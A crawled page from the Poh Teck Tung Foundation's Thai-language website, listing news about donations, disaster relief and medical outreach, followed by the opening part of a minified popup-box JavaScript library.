   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1047042327" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1292:2020-11-09-05-17-07&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/11/04112020/123436406.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 04 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1292:2020-11-09-05-17-07&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอบางปะหัน จังหวัดพระนครศรีอยุธยา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1896:2021-12-10-02-25-39&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2021/12/07122021/263692499re.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 07 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1896:2021-12-10-02-25-39&amp;catid=35&amp;Itemid=112">ออกหน่วยให้บริการตรวจรักษาโรคทั่วไปและจ่ายยาให้แก่ประชาชน เขตภาษีเจริญ กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3888:2025-04-25-03-07-44&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/04/23042025_1/492094129.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									เม.ย., 23 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3888:2025-04-25-03-07-44&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอวาริชภูมิ จังหวัดสกลนคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3146:hadr-2567&amp;catid=52&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2024/04/HADR67/435121677.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									เม.ย., 06 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3146:hadr-2567&amp;catid=52&amp;Itemid=112">เข้าร่วมการฝึกซ้อมแผนการให้ความช่วยเหลือด้านมนุษยธรรมและบรรเทาภัยพิบัติ (HADR) ประจำปี พ.ศ. 2567 ในพื้นที่อำเภอเกาะพะงัน</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3239:hi-tek&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2024/05/24052024_1/447623940.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 04 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3239:hi-tek&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคเพื่อสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ พร้อมอุปกรณ์ไฟฟ้าและแสงสว่าง HI-TEK</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=683:2019-10-11-03-53-55&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2019/27092019/27092019_016.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=683:2019-10-11-03-53-55&amp;catid=35&amp;Itemid=112"> ออกหน่วยแพทย์เคลื่อนที่ให้บริการตรวจรักษาโรคทั่วไป จ.สุรินทร์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1224:2020-10-05-09-08-21&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/10./05102020/120505070.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1224:2020-10-05-09-08-21&amp;catid=37&amp;Itemid=112">มอบเงินพร้อมเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบเหตุเพลิงไหม้ในพื้นที่จังหวัดปทุมธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=813:5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/02/07022020/07022020_007.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=813:5&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาค จำนวน 5 ล้านบาท จากคุณวิชชา พนาจารย์ (บริษัท จินเจนฟู้ดโปรดักส์ จำกัด) </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=886:19-103&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/04/01042020/01042020_034.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=886:19-103&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง รวมใจ สู้ภัยโควิด-19 แจกจ่ายอาหารกล่องพร้อมน้ำดื่มแก่ประชาชนในชุมชนเจริญกรุง 103 เขตบางคอแหลม กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=559:2562-idmex-2019&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2019/IDMEx2019_01/S__8691736_resize_resize.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=559:2562-idmex-2019&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ร่วมกับปภ. และหน่วยงานทุกภาคส่วน ฝึกการป้องกันและบรรเทาสาธารณภัยแบบบูรณาการ พ.ศ. 2562 (IDMEx 2019) กรณีภัยจากสึนามิ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3202:2024-05-15-09-57-30&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2024/05/14052024/441927489.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3202:2024-05-15-09-57-30&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนออกหน่วยให้บริการตรวจรักษาโรคทั่วไป โดยไม่มีค่าใช้จ่ายใดๆ ณ วัดบางพัง จ.นนทบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4368:2025-12-04-04-37-52&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2025/12/02122025_1/591433373.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4368:2025-12-04-04-37-52&amp;catid=37&amp;Itemid=112">[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง "รวมพลัง ส่งต่อธารน้ำใจ สู้ภัยน้ำท่วม" มอบเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบอุทกภัยในพื้นที่ภาคใต้</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4445:2026-01-21-08-14-04&amp;catid=52&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2026/01/14012026/615683291.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4445:2026-01-21-08-14-04&amp;catid=52&amp;Itemid=112">ทีมบรรเทาสาธารณภัย มูลนิธิป่อเต็กตึ๊ง ลงพื้นที่ช่วยเหลือเหตุเครนก่อสร้างร่วงทับขบวนรถไฟโดยสารในพื้นที่อำเภอสีคิ้ว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4415:2568-13&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Festival/TaiHongKong/2025/12/16122025/600401339.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4415:2568-13&amp;catid=38&amp;Itemid=112">เชิญชมการแสดงอุปรากรจีน (งิ้ว) ถวายหลวงปู่ไต้ฮง (ไต้ฮงกง) เนื่องในงานฉลองวันเกิดหลวงปู่ไต้ฮง ประจำปี 2568</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2190:2022-07-04-08-18-44&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/07/02072022/291959824.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2190:2022-07-04-08-18-44&amp;catid=36&amp;Itemid=112"> สนับสนุนโลงศพแก่วัด สำนักสงฆ์ และหน่วยงานสาธารณกุศล เพื่อช่วยเหลือประชาชนผู้ยากไร้ในพื้นที่วัดถ้ำพรหมโลกเขาใหญ่ อ.ไทรโยค จ.กาญจนบุรี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1047042327", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing36691">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing36691"  >
		<form id="formAcymailing36691" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing36691', 0)" method="post" name="formAcymailing36691"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing36691"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing36691', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1164%3A2020-09-09-07-29-39%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1164%3A2020-09-09-07-29-39%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing36691" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="87c5a8515517f966c45d02d7738c4fbb" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://pohtecktung.org/media/com_rstbox/js/engagebox.js?v=3.4.11
body_size: 4021
content:
if(jQuery(function(e){function t(t){return body=parseInt(e("body").css(t)||0),html=parseInt(e("html").css(t)||0),body+html}e(document).on("eboxInit",function(){$mats=e(".rstboxes .welcomemat"),$mats.length&&($mats.each(function(t,o){$mat=e(o),$mat.css({height:$mat.css("height")}),$mat.on("beforeOpen",function(){window.scrollTo(0,0)}),$mat.on("afterOpen",function(){e("html").addClass("eboxWelcomeMat")}).on("afterClose",function(){e("html").removeClass("eboxWelcomeMat")})}),e("<div>").addClass("rstboxes eboxWelcomeMats").prependTo("body").css({margin:[-(t("padding-top")+t("margin-top")+t("border-top-width")),-(t("padding-right")+t("margin-right")+t("border-right-width")),0,-(t("padding-left")+t("margin-left")+t("border-left-width"))].join("px ")+"px"}),$mats.appendTo(e("body .eboxWelcomeMats")))})}),void 0===rstbox)var rstbox={};void 0===rstbox.jQuery&&(rstbox.jQuery=jQuery.noConflict()),function(e){e(document).ready(function(){var t="[RSTBox]",o=e(".rstboxes").last();if(o.children().length){var n="rstbox_"+o.data("site")+"_",i=(e(window).height(),e(document).height(),o.data("debug"));e("*[data-ebox], *[data-ebox-cmd]").on("click",function(t){if(boxID=parseInt(e(this).data("ebox")),box=boxID?e(".rstboxes > #rstbox_"+boxID).first():e(this).closest("div.rstbox"),box){switch(e(this).data("ebox-cmd")){case"open":box.trigger("open");break;case"close":box.trigger("close");break;case"closeKeep":box.trigger("closeKeep");break;default:box.is(":visible")?box.trigger("close"):box.trigger("open")}"0"!=e(this).data("ebox-prevent")&&t.preventDefault()}}),e("*[data-rstbox], *[data-rstbox-command], *[data-rstbox-cmd]").on("click",function(t){if(boxID=parseInt(e(this).data("rstbox")),boxID?box=e(".rstboxes > #rstbox_"+boxID).first():box=e(this).closest("div.rstbox"),box){var o=e(this).data("rstbox-cmd");switch(boxCommand=void 0!==o&&!1!==o?o:e(this).data("rstbox-command"),boxCommand){case"open":box.trigger("open");break;case"close":box.trigger("close");break;case"closeKeep":box.trigger("closeKeep");break;default:box.is(":visible")?box.trigger("close"):box.trigger("open")}"0"!=e(this).data("rstbox-prevent")&&t.preventDefault()}}),o.find("> .rstbox").each(function(){var t=e(this),o=t.attr("id").replace("rstbox_",""),n=0,d=t.data("trigger").split(":")[0],u="pageload"!=d&&t.data("trigger").split(":")[1],f=l(o),g="1"==a(t,"testmode",0);if(t.on("open",function(){c(t,!0)}),t.on("close",function(){c(t,!1)}),t.on("closeKeep",function(){var e;c(e=t,!1),g||(cookieType=e.data("cookietype"),"session"==cookieType&&(s(o,"session"),r("Box "+o+" Session cookie set")),"ever"==cookieType&&(s(o,"ever"),r("Box "+o+" Cookie set for ever")),"seconds"!=cookieType&&"minutes"!=cookieType&&"days"!=cookieType&&"hours"!=cookieType||(cook=parseInt(e.data("cookietime")),cook>0&&(s(o,e.data("cookietype"),cook),r("Box "+o+" Cookie set for "+cook+" 